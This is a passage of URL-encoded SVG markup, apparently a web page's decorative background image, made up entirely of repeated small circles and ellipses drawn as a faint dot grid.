fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1202.89' rx='1.872' 